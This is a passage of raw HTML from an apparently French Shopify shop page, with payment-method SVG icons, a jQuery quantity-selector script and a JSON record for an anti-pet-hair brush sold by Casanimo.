0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
            
            
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":6600012464328,"title":"1 Acheté = 1 Offert ! Brosse anti-poils et bouloches","handle":"top-vente-i-brosse-anti-poils-et-bouloches","description":"\u003ch2 style=\"text-align: center;\"\u003eDites adieu aux poils sur les textiles !\u003c\/h2\u003e\n\u003cp\u003e\u003cspan face=\"Lato, sans-serif\"\u003e\u003cspan size=\"4\"\u003eVous en avez marre de\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003epoils de chien\u003c\/span\u003e\u003cb\u003e\u003cspan\u003e \u003c\/span\u003equi collent\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003esur\u003cspan\u003e \u003c\/span\u003e\u003cb\u003ele canapé ou sur les vêtements ? \u003c\/b\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003eVous n'en pouvez plus des poils\u003c\/span\u003e\u003cb\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003ede chien\u003c\/span\u003e\u003cb\u003e\u003cspan\u003e \u003c\/span\u003equi s'accrochent sur toutes les surfaces ? \u003c\/b\u003eD\u003cspan data-mce-fragment=\"1\"\u003eébarrassez vous facilement et rapidement des poils qui salissent votre maison grâce à notre brosse  anti poils !\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\n\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/media.giphy.com\/media\/pdWf3xj6WGQvZppvnu\/giphy.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"550\" height=\"550\" data-mce-src=\"https:\/\/media.giphy.com\/media\/pdWf3xj6WGQvZppvnu\/giphy.gif\"\u003e\u003cbr\u003e\u003cstrong\u003eUn design sobre, ergonomique et efficace\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eUn seul passage suffit pour \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eéliminer 98% des poils\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e accrochés à vos meubles. Vous-même et votre animal pourraient enfin vivre dans un \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eenvironnement propre et sans poils !\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg height=\"559\" width=\"559\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/giphy_480x480_ecd571e4-e4f5-4288-bdcb-a599b857cd5b_480x480.gif?v=1656684057\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDoté d'un manche en bois, qui adopte parfaitement la forme de vos mains, cette brosse vous surprendra par son efficacité. Pas besoin de mode d'emploi, grâce à \u003cstrong\u003eune surface de 13cm et d'une double lame\u003c\/strong\u003e, un \u003cstrong\u003esimple passage suffit pour dire au revoir aux poils !\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" height=\"545\" width=\"545\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/7_720x_480x480_2b4611d3-9a5d-40b6-b27b-782d8edebe7b_480x480.jpg?v=1605866315\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/7_720x_480x480_2b4611d3-9a5d-40b6-b27b-782d8edebe7b_480x480.jpg?v=1605866315\"\u003e\u003c\/p\u003e\n\u003ch2\u003e\n\u003cbr\u003e\u003cstrong\u003eDes matériaux durables\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp\u003eContrairement aux brosses peu efficaces que vous pouvez trouver dans le commerce, cette brosse n'utilise pas de consommable. Dotée de \u003cstrong\u003elame en cuivre\u003c\/strong\u003e, cette brosse vous permet de faire des économies tout en respectant l'environnement.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/dtc01o8KYBk\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\"\u003e\u003c\/iframe\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePOINTS FORTS \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDesign ergonomique\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePour tous types de textile\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSans consommable\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eElimine les poils\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFacile à laver\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDouble lame \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e","published_at":"2021-03-25T13:53:53+01:00","created_at":"2021-03-25T13:41:22+01:00","vendor":"Casanimo","type":"151407","tags":["Brico_jardin","multimédia"],"price":3490,"price_min":3490,"price_max":3490,"available":true,"price_varies":false,"compare_at_price":3490,"compare_at_price_min":3490,"compare_at_price_max":3490,"compare_at_price_varies":false,"variants":[{"id":39477156937928,"title":"Bois\/Acier","option1":"Bois\/Acier","option2":null,"option3":null,"sku":"200007763:201336100;14:366","requires_shipping":true,"taxable":true,"featured_image":{"id":28317215621320,"product_id":6600012464328,"position":1,"created_at":"2021-03-25T13:46:33+01:00","updated_at":"2021-05-18T10:16:32+02:00","alt":"brosseantipoil","width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792","variant_ids":[39477156937928]},"available":true,"name":"1 Acheté = 1 Offert ! Brosse anti-poils et bouloches - Bois\/Acier","public_title":"Bois\/Acier","options":["Bois\/Acier"],"price":3490,"weight":0,"compare_at_price":3490,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"brosseantipoil","id":20559834087624,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/casanimo.com\/cdn\/shop\/products\/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792","\/\/casanimo.com\/cdn\/shop\/products\/H0d702ac2fb914aa68d64ad31eaeb80f6k_4bb6de83-12f9-4867-9652-c14e7c36efb0.jpg?v=1616676426","\/\/casanimo.com\/cdn\/shop\/products\/Rasoirantiboulocheelegant.jpg?v=1656684194","\/\/casanimo.com\/cdn\/shop\/products\/parfait_11c33fdb-1270-4005-947c-ea9b518cfc30.jpg?v=1656684194","\/\/casanimo.com\/cdn\/shop\/products\/He157a38810904059bf0f2b001023790dT.webp?v=1656684194","\/\/casanimo.com\/cdn\/shop\/products\/ortable-charpie-decapant-manuel-charpie_description-24copie_82c4fd68-1e28-47ae-8e54-c9c1236e4aca.jpg?v=1656684194","\/\/casanimo.com\/cdn\/shop\/products\/Rasoirantiboulocheexcellent.webp?v=1656684194","\/\/casanimo.com\/cdn\/shop\/products\/ortable-charpie-decapant-manuel-charpie_description-19copie_ad616651-4d2f-4a43-b654-796c0fbc2be2.jpg?v=1656684194","\/\/casanimo.com\/cdn\/shop\/products\/Rasoirantiboulochedebonneconcepte.webp?v=1656684194","\/\/casanimo.com\/cdn\/shop\/products\/Hd609cd6b9ef444e5a9b5df545c7e394b5.jpg?v=1656684194","\/\/casanimo.com\/cdn\/shop\/products\/Hd07f64f419d44d4db8ac76d7e7ee3dffq.jpg?v=1656684194"],"featured_image":"\/\/casanimo.com\/cdn\/shop\/products\/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792","options":["Matière"],"media":[{"alt":"brosseantipoil","id":20559834087624,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792","width":800},{"alt":null,"id":20559831793864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H0d702ac2fb914aa68d64ad31eaeb80f6k_4bb6de83-12f9-4867-9652-c14e7c36efb0.jpg?v=1616676426"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H0d702ac2fb914aa68d64ad31eaeb80f6k_4bb6de83-12f9-4867-9652-c14e7c36efb0.jpg?v=1616676426","width":800},{"alt":null,"id":25326780383432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Rasoirantiboulocheelegant.jpg?v=1656684194"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Rasoirantiboulocheelegant.jpg?v=1656684194","width":600},{"alt":null,"id":20559836414152,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/parfait_11c33fdb-1270-4005-947c-ea9b518cfc30.jpg?v=1656684194"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/parfait_11c33fdb-1270-4005-947c-ea9b518cfc30.jpg?v=1656684194","width":800},{"alt":null,"id":25326779957448,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/products\/He157a38810904059bf0f2b001023790dT.webp?v=1656684194"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/He157a38810904059bf0f2b001023790dT.webp?v=1656684194","width":600},{"alt":null,"id":20559837855944,"position":6,"preview_image":{"aspect_ratio":1.328,"height":539,"width":716,"src":"\/\/casanimo.com\/cdn\/shop\/products\/ortable-charpie-decapant-manuel-charpie_description-24copie_82c4fd68-1e28-47ae-8e54-c9c1236e4aca.jpg?v=1656684194"},"aspect_ratio":1.328,"height":539,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/ortable-charpie-decapant-manuel-charpie_description-24copie_82c4fd68-1e28-47ae-8e54-c9c1236e4aca.jpg?v=1656684194","width":716},{"alt":null,"id":25326780973256,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Rasoirantiboulocheexcellent.webp?v=1656684194"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Rasoirantiboulocheexcellent.webp?v=1656684194","width":600},{"alt":null,"id":20559835201736,"position":8,"preview_image":{"aspect_ratio":1.031,"height":776,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/ortable-charpie-decapant-manuel-charpie_description-19copie_ad616651-4d2f-4a43-b654-796c0fbc2be2.jpg?v=1656684194"},"aspect_ratio":1.031,"height":776,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/ortable-charpie-decapant-manuel-charpie_description-19copie_ad616651-4d2f-4a43-b654-796c0fbc2be2.jpg?v=1656684194","width":800},{"alt":null,"id":25326781071560,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Rasoirantiboulochedebonneconcepte.webp?v=1656684194"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Rasoirantiboulochedebonneconcepte.webp?v=1656684194","width":600},{"alt":null,"id":20559790833864,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hd609cd6b9ef444e5a9b5df545c7e394b5.jpg?v=1656684194"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Hd609cd6b9ef444e5a9b5df545c7e394b5.jpg?v=1656684194","width":1600},{"alt":null,"id":20559799812296,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hd07f64f419d44d4db8ac76d7e7ee3dffq.jpg?v=1656684194"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Hd07f64f419d44d4db8ac76d7e7ee3dffq.jpg?v=1656684194","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eDites adieu aux poils sur les textiles !\u003c\/h2\u003e\n\u003cp\u003e\u003cspan face=\"Lato, sans-serif\"\u003e\u003cspan size=\"4\"\u003eVous en avez marre de\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003epoils de chien\u003c\/span\u003e\u003cb\u003e\u003cspan\u003e \u003c\/span\u003equi collent\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003esur\u003cspan\u003e \u003c\/span\u003e\u003cb\u003ele canapé ou sur les vêtements ? \u003c\/b\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003eVous n'en pouvez plus des poils\u003c\/span\u003e\u003cb\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003ede chien\u003c\/span\u003e\u003cb\u003e\u003cspan\u003e \u003c\/span\u003equi s'accrochent sur toutes les surfaces ? \u003c\/b\u003eD\u003cspan data-mce-fragment=\"1\"\u003eébarrassez vous facilement et rapidement des poils qui salissent votre maison grâce à notre brosse  anti poils !\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\n\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/media.giphy.com\/media\/pdWf3xj6WGQvZppvnu\/giphy.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"550\" height=\"550\" data-mce-src=\"https:\/\/media.giphy.com\/media\/pdWf3xj6WGQvZppvnu\/giphy.gif\"\u003e\u003cbr\u003e\u003cstrong\u003eUn design sobre, ergonomique et efficace\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eUn seul passage suffit pour \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eéliminer 98% des poils\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e accrochés à vos meubles. Vous-même et votre animal pourraient enfin vivre dans un \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eenvironnement propre et sans poils 